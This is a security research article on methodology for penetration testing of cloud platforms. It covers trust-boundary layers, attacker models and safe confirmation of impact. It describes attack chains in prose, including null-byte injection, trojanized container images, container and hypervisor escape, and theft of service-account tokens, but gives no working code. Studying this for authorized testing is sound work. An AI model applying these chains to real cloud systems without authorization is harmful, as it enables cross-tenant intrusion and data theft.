Users trust a cloud provider to configure and maintain their IT services, including data storage. In turn, the provider guarantees that hosted services will stay up and that data will remain strictly confidential.
To demonstrate that their platforms are secure, providers choose different strategies: some run bug bounty programs, some rely on regular internal audits, and some bring in external research teams. However, cloud pentest methodology still has plenty of blind spots: there’s no single standard, and the outcome depends on the experience and skill of the team.
Most pentests in this area have historically focused on the external layer: the management console, customer interfaces, APIs, and the basic network perimeter. This layer is important, but it’s only the surface.
In this introductory article, we share our approach to penetration testing of cloud environments, which we’ve developed over several years and dozens of projects. We don’t claim to cover every possible scenario. Instead, we want to show the reasoning behind our pentests and highlight less obvious points that are easy to miss.
Key points
- Cloud infrastructure is more complex than a traditional web application. To simplify, you can think of it as a hotel with three zones: the booking website (External, the outermost layer), the guest rooms (Overlay, the logical layer), and the staff area (Underlay, the infrastructure or base layer). A cloud service is well protected if the trust boundaries between these zones cannot be breached.
- A cloud pentest’s value isn’t measured by the number of vulnerabilities found or by the mere fact that code ran. Remote command execution in an isolated tenant container is only the beginning of a pentest, not the end. The main goal is to assess whether an attacker can violate trust boundaries.
- The assessment should answer five critical questions: Can an attacker read, modify, or delete other tenants’ data? Can they take over the provider’s IAM service account? Does compromising a runtime environment lead to the attack spreading to other resources and services? Can the provider’s internal resources be affected from low-trust segments? Is a virtual environment escape possible?
- A negative result is still a result. If a pentester cannot move from the tenant plane to the provider overlay, that is a valuable finding. It shows which protection boundaries work in practice and which rely only on assumptions and need additional controls. However, it does not prove that the trust boundary is impossible to cross or that no other attack paths exist.
Key terms
Below, we explain some specific terms that are most often used in cloud infrastructures.
Tenant (think of a renter in an apartment building) is a logically isolated unit within a cloud platform. Examples include a user (such as an organization), a separate project or cloud account, or another unit of administrative and resource isolation.
Tenant plane is the set of IT services and data that a tenant manages directly: virtual machines, Kubernetes clusters, databases, object storage, and managed applications.
Management console is the graphical web interface and the entry point for the customer at the External layer.
Service runtime is the actual environment in which a provider’s cloud product runs: a process, container, pod, virtual machine, or microVM.
Service management plane consists of the provider’s internal components that create, update, restart, back up, and delete the service runtime.
IAM service account (service identity) is a special digital identity for programs, bots, cloud services, or servers. It lets them access the required cloud resources automatically and securely, without human involvement.
Context (in cloud security) is the set of attributes and credentials that define the current permissions and runtime environment of a subject in the system. It includes the identity in use (for example, a service account token, certificate, or key), the privilege level (roles and IAM policies), and the technical environment from which the request is initiated (container, virtual machine, or network segment).
Initial zone is the context in which the researcher lands right after the first successful transition. It consists of the specific runtime, IAM service account (service identity), namespace, network routes, and the set of available services.
Provider overlay is the provider’s internal environment, hidden from the customer, that is accessible from the initial zone: network segments, DNS zones, internal APIs, and management components.
Control plane consists of the platform components that make global management decisions and change the platform state: they allocate resources, assign permissions, configure the network, and coordinate state.
Data plane consists of the components that transfer or process user data and application traffic. Some components (or systems) sit at the intersection of different architectural layers, so they can’t automatically be assigned to the data plane or the control plane. Examples include logging, backup and billing systems. Their role changes depending on the task a component is performing at a given moment and how its work affects user traffic.
Cell is a bounded portion of the platform in which compute, disk, network, or management components are shared (often tied to a region, availability zone, service type, or group of tenants).
Pods are the smallest compute units in Kubernetes. A pod is one or more containers that are deployed on the same host and share common resources.
Cross-tenant impact is confirmed impact from the context of one tenant on the resources of another, without a trust relationship defined by the architecture.
Provider-level impact is impact on a provider’s management, infrastructure, or supply chain component that goes beyond the original tenant resource.
Tenant workload is the set of compute resources, processes, and applications that a customer runs and uses in their tenant to perform business tasks. It includes virtual machines, containers (such as pods in Kubernetes), serverless functions, managed databases, and any other active services that process tenant data.
What a pentester needs to check
During a project, a pentester needs to examine not only the management console but also the boundaries that separate the tenant plane from managed services and the provider’s internal infrastructure. A single request passes through many components, from the API gateway to the storage system. A configuration error in any of them changes the attack context: the researcher takes over an IAM service account, gains access to the cloud’s internal network, or acquires the ability to affect another tenant.
This is why a cloud pentest is not just a search for vulnerabilities in the management console, nor a sequential scan of cloud subnets. Above all, it means testing trust boundaries: verifying how transitions between zones with different trust levels are controlled. A more trusted zone must treat everything that comes from a less trusted zone as potentially hostile.
What makes a boundary real? Controls such as authentication and authorization (IAM, RBAC), isolation (virtualization, containerization, network segmentation), cryptography (mTLS), input handling, and others. We build a map of potential boundaries and check each one: is it actually enforced by controls, or does it rely on assumptions (architectural, infrastructural, implementation-related, and others)?
Cloud platform as a research target
When we assess the security of a traditional system, we usually start from basic architectural patterns. For web applications, this is a typical stack of a web server (Nginx, Apache, and so on), server-side logic, object storage, and integrations with third-party services. For hardware solutions, it is a chain from physical interfaces to firmware and protocol handlers.
Cloud platforms are different: how they’re actually built is highly uncertain. Cloud computing standards and reference architectures (such as NIST SP 800-145 and ISO/IEC 17788) define the roles of participants and the relationships between cloud components, but they don’t prescribe strict rules for how to build a platform.
Because there is no single technical standard, a managed database that looks the same from the outside can run in an isolated virtual machine at one provider, in a namespace of a shared Kubernetes cluster at another, and in a dedicated tenant cluster at a third. The same variability applies to software choices. A provider can use OpenStack, Kubernetes, its own control plane, or a combination of them. This means a familiar product name doesn’t give a full picture of the system’s internal structure.
That’s why a cloud pentest is harder than assessing a traditional system. Once the tenant trust boundary is breached (say, by escaping from a microVM to the host operating system), the job is no longer finding the next open port. It becomes reconstructing the architecture from indirect clues. The pentester puts the puzzle together by studying running processes, network routes, certificates, service names, and agent configurations. From these details, the researcher determines the role of each component and the trust boundaries between them.
To keep our approach vendor-agnostic, we will look at cloud infrastructure without reference to specific brands. Depending on the architectural scenario, the same component can be implemented in fundamentally different ways. For example, in one case a managed database can run as a separate managed service isolated at the virtual machine level (where the main risks are hypervisor security and the management API). In another case, it can run as a container inside a shared Kubernetes cluster (where the threat comes from the possibility of container-to-host escape and the quality of namespace isolation).
The hotel analogy and the three cloud layers
There is no single standard for building cloud infrastructure. To make pentesting systematic, we use our own three-layer model of the cloud: External, Overlay, and Underlay. The easiest way to picture a cloud platform is as a large hotel. It has a public area for guests, back-of-house areas for staff, and technical floors with utility systems. This analogy doesn’t cover every detail, but it shows well how areas of responsibility are divided and how the transitions between them work.
External layer: in a hotel, this is the booking website, the doors, and the front desk. At this layer, the pentester interacts with cloud components the way a typical user does: logs in to an account, calls the public API, creates IT services, and connects to their endpoints. Work at this layer is similar to external penetration testing or application security assessment. The main goal is to gain initial access from the outside to another customer’s tenant, or to move to the Overlay layer.
The External layer is where tenant access is provided as intended. In a hotel, the tenant is the room itself: guests control the belongings and equipment in their own room, but their key card must not open neighboring rooms. In the cloud, customers manage only their own data, virtual machines, pods, databases, object storage (S3 buckets), and accounts within their own project. A tenant is not a separate infrastructure layer. It is what the user gets at the External layer. This is where the user’s legitimate privileges end and the first trust boundary, the one the pentester checks, begins.
The provider’s service layer (Overlay): in a hotel, this is the “Staff only” area: kitchens, laundries, the control room, service corridors, and the master key system. In cloud infrastructure, this is the internal logical service management layer: runtime environments for managed services, schedulers, backup, monitoring (observability) and billing systems, the IAM system, and internal APIs. Customers use the results provided by these systems but must not get any access to them unwarranted by the architecture.
Don’t confuse this term with an overlay network in traditional network engineering: a logical network on top of a transport underlay network, such as VXLAN segments. In our methodology, Overlay has a broader meaning: it’s the internal logical layer for running and managing cloud services, and it can be split differently depending on the cloud. For clarity, the table below divides it into two sublayers: runtime environments of tenant services and provider’s internal components.
Infrastructure layer (Underlay): in a hotel, this is the utilities, electrical equipment, and physical access control systems that keep the building running. In the cloud, this is the hardware layer: physical servers, host operating systems, hypervisors, the transport network, storage systems, and out-of-band management. Careless testing at this layer can do serious damage.

But the key point of this analogy is not the rooms themselves, but the doors between them. A vulnerability on a booking website is dangerous, but a master key left in a room that opens several or every door in the building is far more so. The same rule applies in the cloud: remote code execution (RCE) inside an isolated tenant container (pod) is only a local problem. Compromise of an IAM service account that manages the resources of a region affects the entire platform.
The table below gives examples of components, pentester entry points, and assessment goals for each layer. We split the Overlay into two sublayers because the runtime environment of a tenant service and the provider’s internal infrastructure have different trust boundaries and different entry points.
| Layer | What it contains | Typical pentester entry point | Main assessment goal |
| External | Public cloud interface (API), management console, IAM, endpoints for interacting with IT services, and SDK. | The internet or a regular customer account. | Gain initial access to the tenant, execute code, compromise an IAM service account (service identity). |
| Overlay (IT services) | Service runtime: the operating system and its components, provider and product agents, and database engine. | User SQL queries, code executed inside jobs, imported plug-ins, or operating system images. | Break out of the service runtime, find excessive privileges on the IAM service account (service identity) assigned to it. |
| Overlay (provider components) | Billing system, backups, monitoring, access control system, and internal cloud API. | A confirmed initial zone obtained at the previous step or provided by the cloud provider to save time. | Breach the boundaries between services, disrupt tenant isolation, find ways to interact with the control plane or IT services. |
| Underlay | Host operating systems, virtualization systems (hypervisors), the transport network, storage systems, baseboard management controllers (BMC), and other low-level mechanisms. | A virtual machine the pentester controls, with access to the underlay, or a privileged IAM service account (service identity). | Check the isolation of virtualization and neighboring workloads, as well as the real scale of the impact. |
A real cloud platform doesn’t always fit this matrix. A service can run in a separate virtual machine, in a pod in a shared cluster, or in a microVM. A hypervisor belongs to the Underlay, but its management API may be reachable from the Overlay. That’s why the layer a pentester is currently on (External, Overlay, or Underlay) depends not just on the IP address but on four attributes taken together:
- Who controls the cloud infrastructure component.
- Whose data and resources the component serves.
- Which IAM service account is used for interaction.
- How far its privileges extend.
Where the trust boundaries lie
When analyzing the network that supports a cloud’s internal infrastructure, it’s easy to wrongly assume there is only one trust boundary, between the tenant and the provider. But reaching the provider’s internal network may be only the first step. A real platform contains many zones with different trust levels, and compromising one component doesn’t necessarily give access to the whole infrastructure. For example, a user request may pass in sequence through the customer interface (the management console), then the tenant plane (a database), then the service runtime (the virtual machine that the database runs on), then the service management plane (an internal service that monitors database health), then the cloud control plane (an internal service that manages database resources). Only after that does it finally reach the infrastructure layer.

Each transition changes the trust zone, but it doesn’t necessarily mean reaching a new subnet or obtaining root privileges. It’s like passing through turnstiles inside the same building. We haven’t left the building (a new subnet) or gotten keys to every door (root privileges), but at each checkpoint we have our badge checked again, because different security rules apply on the other side. Sometimes the boundary lies between two roles in the same process, sometimes between an API and a worker, and sometimes between a guest virtual machine and a hypervisor. At the boundary between an API and a worker, a vulnerability can arise from differences in data handling. For example, an internal cloud API accepts a string containing a null byte (\x00) from a user, considers it valid, and passes it on. A background worker then blindly trusts this data and inserts it into a low-level query to a PostgreSQL database. In C libraries, \x00 terminates a string. As a result, the database handler truncates the text at the point where this byte was injected. This breaks the logic of the SQL query or permission check and resets the regular user’s context. The system is then forced to change the password of the main administrator (postgres), which leads to full database takeover.
Example 1. Strict isolation (managed database)

A customer rents a managed database in their tenant. The tenant is allowed to run SQL queries but not allowed to connect to the operating system the database runs on. Here, the trust boundary lies between the permissions of a database role and the runtime environment of the database process. If, through the permitted SQL queries, the pentester manages to reach code execution at the operating system level as the service process, the pentester gains full access to the host’s resources. This lets them do more than just collect information. They can actively interact with the host: read and modify files, analyze running processes, establish network connections to internal services, and extract credentials (for example, an IAM service account token) to attack other cloud components.
Example 2. Legitimate access (managed virtual machine)
In another implementation, the provider supports SSH key authentication by design, and the user connects to the resource like to any other virtual machine. Formally, the product is still called a “managed database”, but the actual trust boundary shifts deeper, to the level where the guest OS interacts with the host infrastructure. In this case, SSH access to the operating system is not a violation in itself, because the service model allows it. What we need to test is the next boundary, the one between the service virtual machine and the management agents, metadata, host, or control plane.
This leads to several practical rules:
- Normal execution of user code does not, by itself, prove an isolation breach. In IT services such as interactive notebooks, continuous integration (CI) runners, or serverless systems, code execution is a product feature.
- Gaining maximum privileges inside a pod does not mean gaining maximum privileges on the node. After crossing each trust boundary (for example, into a zone with different privileges or service accounts), you need to re-check what’s visible: processes, mount points, interfaces, devices, and IAM service accounts.
- An IAM service account token that a researcher finds is not necessarily useful. What matters is who issued it and which systems accept it. The tenant or service the token is bound to, and the actions it permits there, also matter.
- The fact that a tenant container can reach a provider’s internal IP address does not mean a compromise has occurred. In many clouds, some internal services are reachable over the network by design. For a real compromise, an attacker must either steal a service token or find an internal service that mistakenly accepts customer accounts or requires no authentication.
- Remote code execution inside the environment where a service runs does not mean access to the control plane. This is only the initial zone, from which the researcher must look for the next trust boundary: service tokens, the provider’s internal APIs, and neighboring containers.
To tell a real trust boundary violation from a false positive, we use four sequential stages from the researcher’s perspective:
- Network visibility. The researcher can see the provider’s internal service from the tenant plane. This is not a breach yet, but it is the first sign that isolation may be insufficient.
- The researcher manages to authenticate to a service by presenting a token or certificate compromised at the previous step (for example, a service account token or a metadata token). This is serious, because the service treats the request as legitimate.
- The target object grants specific permissions to the current context. This is not yet the execution of dangerous operations, but only a check that they are allowed.
- Controlled action beyond the original trust boundary. The researcher performs the minimum safe action that confirms the previously obtained permissions work in practice. For example, they create a test record in a neighboring tenant (usually a second test tenant).
The first two stages only produce a hypothesis that the trust boundary has been violated. The object is visible on the network and accepts requests, but that does not mean the researcher can change anything in it. Confirmed impact appears only in the last two stages, when the researcher obtains authorization and performs a controlled action beyond the original boundary. For example, network reachability of a neighboring database indicates insufficient network isolation, but cross-tenant impact appears only when the researcher can use the original context to perform an action on another tenant’s resource that the cloud model doesn’t allow, such as reading data. To keep the test ethical, the researcher demonstrates such reading only between their own test accounts, so real users’ data stays confidential.
Attacker model and three research goals
Dividing the cloud infrastructure into three layers (External, Overlay, and Underlay) helps define the attacker model for each layer. In penetration testing, the researcher can focus on one layer and look for every possible way to violate the nearest trust boundary. Another approach is to build a full attack chain across all layers. The attacker model also defines the starting point: the access level and position from which the pentest begins. Below is a general list of attacker models that apply to most cloud infrastructures:
- External attacker without an account. The test covers the public attack surface, registration, the login mechanism, externally accessible services, and the path to the first tenant context. Layer: External.
- Attacker with legitimate tenant access. This is the key model for a multi-tenant cloud: the tenant is entitled to create their own resources and tries to go beyond the limits those resources impose. Layer: External.
- Internal attacker with a compromised runtime. The starting point is a compromised process, pod, or virtual machine. This scenario is especially relevant for supply chain attacks. The researcher explores options for lateral movement in the network and host environment. Layer: Overlay or Underlay.
- Internal attacker with a compromised IAM service account token or an operator account. This model involves testing IAM and the cloud platform management processes. Layer: Overlay or Underlay.

Regardless of the attacker model and the initial entry point, the research goals at the initial stage fall into three groups.
1. Code execution first
The goal of this approach is to execute arbitrary code inside a provider-managed environment. To do this, a pentester can attack a managed database, serverless function, CI/CD workload, PaaS application, tenant virtual machine, container, or virtual network gateway.

Example of an attack chain through a managed service
The pentester interacts with the managed service interface and finds a vulnerability in it (for example, CVE-2026-19478 in the case of the GitLab web interface) or in add-on modules deployed by the cloud provider. The vulnerability allows the researcher to execute code remotely inside the runtime (operating system), find an IAM service account, and use it to gain access to the resource management service. The researcher can then look for vulnerabilities in that service and penetrate the provider overlay.
Example of an attack chain through a virtual environment
The chain begins with the compromise of a tenant workload. The researcher plants malicious code in a popular OS or container image in advance. A cloud tenant downloads and runs the trojanized image, and the attacker gains access inside that specific container. Next, the attacker finds ways to escape the container (using CVE-2026-43284) into the runtime: the container runtime, hypervisor, or host agent. From there, they reach the host shared with other containers and can affect the provider’s management components.
2. Credentials first

Rather than gaining access to a runtime environment, the researcher may obtain credentials that cloud services accept as valid: a service account token, metadata access credentials, an mTLS certificate, a bootstrap token, or an object storage key.
In this scenario, the move into the provider overlay doesn’t come from breaking network isolation. It happens through legitimate platform functionality. The network may be well segmented, but an over-privileged IAM service account token that the attacker manages to extract (for example, from environment variables or metadata) can legitimately call an internal API through a standard gateway or token exchange service.
3. Administrative or service context
The goal of this scenario is to bypass technical restrictions by gaining legitimate access through channels intended for staff. The route often starts with targeting people (phishing, insiders, or leaked employee or contractor credentials). However, the final entry point into the internal environment is technical: a connection through the operator’s VPN, a support portal, a remote support tool, an administrative workstation, an SSH certificate, or a serial console. Although the route often starts with compromising a person, the resulting initial zone (the technical context with certain privileges and access to resources where the researcher ends up) can match the first scenario. For example, access to a managed database host (DBaaS host) can be obtained not by exploiting a vulnerability but through a legitimate administrative channel, which is then used for privilege escalation.
Sorting out the architectural zoo
After moving deeper into the cloud infrastructure and gaining access to a node, the pentester analyzes local artifacts. Completely different architectures can hide behind the same managed service.
OpenStack-like infrastructure
IaaS services based on OpenStack usually include a large set of components: an IAM service account, compute resources, networking, images and block storage, as well as API processes, workers, a message broker, and platform state databases. A managed service built on top of such an IaaS layer can use a separate virtual machine for each database instance, several instances on a shared virtual machine, a Kubernetes cluster on virtual workers, or even a dedicated tenant for a specific product.
A message broker such as RabbitMQ is typical for OpenStack, but finding one doesn’t prove that the target is a stock OpenStack deployment. The provider may have changed the trust model, added its own API, and replaced some of the components.
Kubernetes-based platforms
In clouds of this type, a central Kubernetes cluster controls the entire infrastructure: not only containers but also virtual machines, other tenant Kubernetes clusters, and managed services. At the service runtime level, a product can run as a pod in a shared namespace, an application inside a tenant, a KubeVirt virtual machine, or a worker node of a separate cluster. From the outside, they all look like the same product, but their trust boundaries and the attack surface behind them differ radically.

Because the platform is managed through a Kubernetes cluster, where the service account token is the main unit of authorization, it’s especially important to determine where the IAM service account you obtained during the pentest lives: in a tenant cluster, in a managed cluster, or with an operator that serves multiple tenants. Identical-looking tokens may have permissions for only one pod, or they may allow changing resources in several environments at once.
Custom control plane and configuration management systems
A provider may forgo off-the-shelf platforms altogether. For example, in this kind of architecture, a provider might build its public API in-house, deploy virtual machines through libvirt or a lightweight IaaS layer, automate networking with scripts around Open vSwitch (OVS), build object storage on Ceph, and distribute node configuration through SaltStack or another configuration management system.
In this architecture, a virtual machine management service might get its settings from an internal HTTP service, a script with shared credentials might run backups, billing might receive events from a queue, and an internal agent might talk to the control plane over mTLS. Almost every component here is specific to the provider. The main risk area is not vulnerabilities in well-known products, such as those built on open-source solutions, but logic errors at the junctions between internal systems.
Mixed-stack platform
In practice, the most common setup is a mix of approaches
- The infrastructure core (IaaS layer) is built on OpenStack
- Kubernetes runs the managed services
- The storage system runs on Ceph
- IAM, billing systems, and the internal API are custom-built.
Here are some clues that can help form initial hypotheses about the environment:

- A Kubernetes token and cluster DNS in the runtime environment of the host under investigation suggest that the service is running in the context of a pod.
- A running qemu-guest-agent process indicates that we are inside a virtual machine rather than on a physical server.
- Attached Ceph/RBD volumes point to a separate storage plane in the platform architecture, implemented as distributed block storage.
- A large number of CNI or Open vSwitch (OVS) network interfaces means that this is a shared Kubernetes node
However, any such clue needs additional verification tests.





Example of a mixed-stack cloud platform
How to choose the next trust boundary
After the pentester has examined the initial zone, the next route depends on a combination of two factors:
- Network visibility: which segments, services, and tenants are reachable.
- Available trust level: which credentials, certificates, and API methods are accepted as valid in those segments.
Sometimes the network has almost no restrictions, but all services require correct mTLS authentication. In other cases, the network is almost completely closed, but a discovered service account can create resources across the entire region through the standard API. For this reason, network reachability (open ports) and the IAM service account must be considered together.
At this stage, the researcher usually focuses on several critical areas:
Telemetry (observability): the pentester checks whether centralized monitoring systems (logs, metrics, traces) collect data from different tenants and whether there is sufficient isolation between them. Isolation can fail if an attacker can search by other tenants’ identifiers, read raw event records, extract credentials from telemetry events, or influence alerts and automated actions.

Data storage and backup systems: this layer connects the runtime environment, the management plane, and user data. The researcher analyzes temporary restore volumes, scopes of keys, how snapshots and backups are bound to tenants, and how workers determine the owner of a resource.
Billing and quota system: the pentester checks whether a mismatch between inventory and accounting can lead to unbilled compute usage, quota bypass, or exhaustion of the provider’s resources. Critical impact here does not necessarily require remote code execution.
IAM and service account: the pentester assesses whether a token can open a path through a public or internal gateway, even with strict network segmentation. The pentester pays particular attention to the token’s scope, lifetime, tenant binding, and access to the secrets store.
Supply chain: the pentester checks container image and virtual machine image registries, installation package repositories for utilities and Kubernetes package managers, and CI/CD tool configurations. Write access to any of these components can sometimes have a greater impact than remote code execution on a single node.
Management services: the pentester examines task schedulers, message queues, inventory services, and configuration management systems. If the researcher gains such a component’s trust, there’s no need to connect to each service instance directly: the component itself can push commands and changes out to other resources.
Typical attack chains and real-world incidents
In practice, no two attack scenarios are quite alike, but a few examples show clearly how attackers violate trust boundaries.
1. From a managed database to other users’ data
The researcher deploys their own managed database and uses standard SQL statements and procedures for queries. However, an isolation flaw lets code execution escape the isolated runtime and land in the service’s shared runtime. There, the researcher finds an IAM service account token that isn’t tied to any specific managed database instance. The isolation breach is confirmed by a successful manipulation of the database of another (test) tenant.
In this case, the ability to run SQL queries was not itself a vulnerability. The critical transition occurred between the tenant context and the shared IAM service account. The result was cross-tenant impact, achieved without even needing root privileges on the host.

Similar logic was demonstrated in the public ChaosDB case: the Jupyter Notebook feature in Azure Cosmos DB created a risk of access to other tenants’ keys. This is an important example of a vulnerability in a single user-facing feature of a managed service affecting other components of the platform.
2. From a Kubernetes pod to other users’ data
The pentester launches their own container and then uses an isolation vulnerability to take control of the underlying host. On the host, the pentester finds a privileged Kubernetes service account that processes requests from the management cluster’s API. A controlled action on a neighboring pod that belongs to a second test tenant confirms the isolation breach.

This is exactly how the Azurescape chain, published by Unit 42, worked: a container escape, acquisition of a privileged IAM service account, and compromise of a multi-tenant Kubernetes cluster. What mattered here was not the container escape but the ability to obtain a service account token valid for other tenants.
3. From a public operation to changes in internal cloud resources

A user calls a standard restore, import, plug-in installation, or image build operation for a managed service. The public API validates a parameter passed to an internal worker too loosely. Exploiting a vulnerability in the worker itself leads to remote code execution or privilege compromise (write access to the container image registry or the package manager). This makes it possible to replace the target artifact with a user-provided one.
This is an example of impact at the cloud provider’s infrastructure level: an endpoint (worker) in the public API can compromise the future workloads of other tenants, even if the researcher did not scan neighboring tenants or access their data.
4. Virtual machine escape

The starting point of the research is the pentester’s own virtual machine in the cloud. A vulnerability in the virtualization system makes it possible to use a guest-to-host vector and execute arbitrary code on the host machine of the hypervisor itself. The researcher then moves from the hypervisor host to the management network or control plane, which counts as crossing the next trust boundary.
Public research shows that virtualization escapes are a real class of threats. They are most often related to errors in memory isolation mechanisms, or to vulnerabilities in shared clipboards or shared folders. However, a public CVE does not prove that a specific cloud is vulnerable. The hypervisor version, its configuration, and additional layers of protection (for example, strict OS-level policies) also affect whether an attack succeeds. Testing guest-to-host techniques in shared public infrastructure carries a high risk of destructive impact on the hypervisor itself and its virtual machines. For this reason, such testing is strictly regulated and performed only with the provider’s approval.
What counts as a pentest result
The value of cloud penetration testing lies not in the number of open ports found or in the fact that remote commands were executed, but in proven violation of trust boundaries. In our experience, cloud providers expect pentest results to answer the following critical questions:
- Can an attacker from one tenant read, modify, or delete other tenants’ data?
- Can user-supplied code be used to steal the token of a provider’s IAM service account or to perform actions on the account’s behalf?
- Can compromising one runtime environment let an attack spread to other resources, services, a cell, or a region?
- Is it possible to affect the provider’s internal technical resources from low-trust segments (for example, directly from a tenant’s virtual machine)?
- Is it possible to move from the virtual environment to the host, the hypervisor, the storage system, or the physical network, and what is the real scale of the destructive impact?
For each confirmed attack vector, the report records the initial conditions, observations, alternative explanations, minimally sufficient proof, limitations, and potential damage. A negative result is also important: it shows which trust boundary relies on blind assumptions and which is enforced by controls that can withstand targeted bypass attempts in practice.
Safe confirmation of impact
Testing a provider overlay and infrastructure layer is unlike testing an ordinary external application, because mistakes cost far more. Any careless action can set off a cascade that hits a shared message queue, a management cluster, backups of several tenants, or a shared host.
Before the work starts, define the following in the rules of engagement:
- Permitted accounts, tenants, regions, and infrastructure components
- Allowed attack techniques and limits on load intensity
- Timeframes for testing, live communication channels, and conditions for an immediate stop
- Rules for handling locked accounts, credentials, and sensitive information found by accident
- The procedure for testing hypotheses that go beyond the original scope of the research
To reiterate, it’s safer to confirm cross-tenant impact on a second tenant that the pentest team controls and that holds synthetic data prepared in advance. Provider-level impact is verified on a dedicated test resource or an artifact created specifically for this purpose. Passive observation is preferable to reading other people’s data, and a minimal reversible action is preferable to broad exploitation.
It’s important to distinguish between two types of engagements. A tenant owner can test their own resources within the rules of a specific cloud, but this doesn’t always give them the right to probe the provider’s infrastructure. A pentest of the provider overlay and infrastructure layer requires separate authorization from the platform owner.
Conclusion
The main job of a cloud platform is not simply to hand out resources quickly but to isolate tenants from each other securely and to delegate management to the provider’s automation. A traditional external pentest only shows whether an attacker can break in through the public attack surface. However, the real reliability of a cloud depends on whether its defenses can withstand attacks at the trust boundaries between the following platform layers:
- External: the public attack surface, which includes public APIs, management consoles, IAM services, endpoints for interacting with IT services, and SDKs. Here, the pentest assesses whether an attacker can gain initial access to a tenant and compromise accounts.
- Overlay (IT services): the virtual layer on the tenant side, where runtimes, operating systems, databases, and service agents operate. Tests at this layer aim to break runtime isolation and find excessive privileges of IAM service accounts. As a reminder, we split Overlay into two sublayers, because the runtime of a tenant service and the provider’s internal infrastructure have different trust boundaries and different entry points. More on that below.
- Overlay (provider components): the cloud’s internal logical environment. It includes billing, backup, monitoring, and access control systems, as well as internal APIs. Attacks at this layer aim to violate the boundaries between services and tenants and find ways to interact with the control plane without authorization.
- Underlay (infrastructure layer): the foundation of the platform. It includes host operating systems, virtualization systems (hypervisors), the transport network, data storage systems, baseboard management controllers (BMCs), and other low-level mechanisms. The goal of testing here is to assess virtualization isolation and the real scale of impact on neighboring workloads.
This is why an effective cloud pentest is built as a sequence of verifiable transitions between these zones. At each step, the researcher records where they started, describes the new context they’ve gained, analyzes that context’s chains of trust, and takes the minimum action needed to confirm they’ve violated the next boundary.
This systematic approach turns scattered technical findings into a measurable, proven risk for a specific user, service, or the entire cloud platform.
What’s in the next article
This article outlines the general approach: which layers exist in the cloud and where the trust boundaries between them lie. In the second article, we’ll look closely at the External layer of the cloud and at pentesting managed services from the tenant side.
Source: Securelist (Kaspersky GReAT) · 2026-11-12